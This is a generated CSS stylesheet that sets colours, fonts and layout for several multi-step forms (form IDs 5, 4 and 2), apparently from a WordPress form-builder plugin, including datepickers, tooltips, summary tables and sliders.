#lfb_form.lfb_bootstraped[data-form="5"] .has-switch span.switch-left { background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="5"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="5"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="5"]  #lfb_floatingSummaryContent table th{ background-color:#e5007d;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="5"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="5"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="5"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#e5007d;  border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="5"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="5"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#e5007d;  border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel .lfb_sliderQt { background-color:#6d6d6d; }#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel [data-type="slider"] { background-color:#6d6d6d; }#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#e5007d ; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="5"] .lfb_colorPreview { background-color:#e5007d;  border-color:#6d6d6d; }
#lfb_bootstraped.lfb_bootstraped[data-form="5"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#dae1e6;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"] > .bootstrap-timepicker-widget  { color:#ffffff;  background-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="5"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="4"] #lfb_stepper .lfb_stepperPoint  { background-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="4"] .genPrice .progress { background-color:#e1e7eb; }
#lfb_form.lfb_bootstraped[data-form="4"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="4"] .progress-bar { background-color:#e5007d;  background-image: linear-gradient(62deg, #e5007d 0%, #e5007d 100%);}
#lfb_form.lfb_bootstraped[data-form="4"] .lfb_row > .lfb_column { margin:0px;}
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="4"] #lfb_stepper #lfb_stepperBar  { background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="4"] .lfb_dropdownAutocompleteBtn.btn { background-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="4"]  { background-color:#ffffff;  color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker { background-color:#34495e;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="4"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="4"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="4"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="4"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="4"]  .datetimepicker table tr th span:hover { background-color:#e5007d;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="4"] .datetimepicker thead tr:first-child th:hover { background-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="4"] .lfb_genSlide .lfb_stepTitle { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="4"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="4"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_emailActivationContainer .alert { background-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="4"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="4"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="4"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="4"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="4"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="4"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="4"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="4"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="4"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#e5007d !important;  border-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="4"] .modal .modal-content { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#dae1e6!important; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel { background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"].lfb_visualEditing { background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_loader { background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="4"] .lfb_genSlide .lfb_imgTitle  { color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="4"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainFormTitle { color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px #ffffff; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="4"] .lfb_stripeContainer { border-color: #dae1e6; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #34495e; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="4"] #lfb_floatingSummary:before {  border-color: transparent transparent #e5007d transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="4"] #lfb_floatingSummaryInner {  border-color: #e5007d;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="4"] .lfb_imageButtonContainer {  border-color: #dae1e6;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="4"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #dae1e6;}
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="4"] p,#lfb_form.lfb_bootstraped[data-form="4"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="4"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="4"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="4"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="4"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="4"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="4"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="4"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="4"]   .dropdown-inverse { background-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="4"]   .tooltip.top .tooltip-arrow { border-top-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="4"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="4"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="4"] .gform_button,#lfb_form.lfb_bootstraped[data-form="4"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="4"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="4"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="4"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="4"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="4"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="4"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="4"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="4"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="4"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="4"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="4"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="4"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="4"]    .open .dropdown-toggle.btn-primary { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"]   .quantityBtns a, { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="4"]   a.lfb_numberFieldQtSelector:hover { background-color:#dae1e6;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="4"]    .progress-bar{ background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="4"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="4"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="4"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="4"]  .form-control:focus { border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="4"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="4"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="4"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="4"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="4"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="4"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="4"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="4"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="4"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="4"]    .radio.checked .second-icon { color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="4"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:64px;  max-height:64px; }
#lfb_form.lfb_bootstraped[data-form="4"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:64px; }
#lfb_form.lfb_bootstraped[data-form="4"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="4"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:64px; }
#lfb_form.lfb_bootstraped[data-form="4"]   .form-control,#lfb_form.lfb_bootstraped[data-form="4"] .lfb_dropzone  { color:#6d6d6d;  border-color:#dae1e6;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="light"])  .input-group-addon { background-color:#dae1e6; color:#ffffff;  border-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="4"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#dae1e6;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#e5007d; color:#ffffff;  border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="4"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="4"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="4"] .form-control { background-color:transparent; color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="4"]  .lfb_dropzone .dz-preview .dz-remove { color:#e5007d;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="4"] .btn-default,#lfb_form.lfb_bootstraped[data-form="4"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="4"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="4"] .dropdown-menu:not(.datetimepicker) { background-color:#dae1e6;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="4"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="4"] .has-switch>div.switch-off label{ border-color:#dae1e6;  background-color:#7f8c9a; }
#lfb_form.lfb_bootstraped[data-form="4"] .has-switch>div.switch-on label{ background-color:#9aa1a6; }
#lfb_form.lfb_bootstraped[data-form="4"] .btn-default .bs-caret > .caret {  border-bottom-color:#ffffff;   border-top-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:64px; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:-18px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#e5007d; }
body .lfb_datepickerContainer td a { color:#e5007d; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="4"] .has-switch span.switch-left { background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="4"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="4"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="4"]  #lfb_floatingSummaryContent table th{ background-color:#e5007d;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="4"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="4"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="4"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="4"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#e5007d;  border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="4"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="4"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#e5007d;  border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel .lfb_sliderQt { background-color:#6d6d6d; }#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel [data-type="slider"] { background-color:#6d6d6d; }#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#e5007d ; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="4"] .lfb_colorPreview { background-color:#e5007d;  border-color:#6d6d6d; }
#lfb_bootstraped.lfb_bootstraped[data-form="4"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#dae1e6;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="4"] > .bootstrap-timepicker-widget  { color:#ffffff;  background-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="4"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="4"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper .lfb_stepperPoint  { background-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress { background-color:#e1e7eb; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="2"] .progress-bar { background-color:#e5007d;  background-image: linear-gradient(62deg, #e5007d 0%, #e5007d 100%);}
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_row > .lfb_column { margin:0px;}
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper #lfb_stepperBar  { background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropdownAutocompleteBtn.btn { background-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="2"]  { background-color:#ffffff;  color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker { background-color:#34495e;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr th span:hover { background-color:#e5007d;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker thead tr:first-child th:hover { background-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_stepTitle { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_emailActivationContainer .alert { background-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="2"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#e5007d !important;  border-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .modal .modal-content { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#dae1e6!important; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel { background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"].lfb_visualEditing { background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_loader { background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_imgTitle  { color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainFormTitle { color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px #ffffff; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_stripeContainer { border-color: #dae1e6; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #34495e; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary:before {  border-color: transparent transparent #e5007d transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummaryInner {  border-color: #e5007d;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_imageButtonContainer {  border-color: #dae1e6;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #dae1e6;}
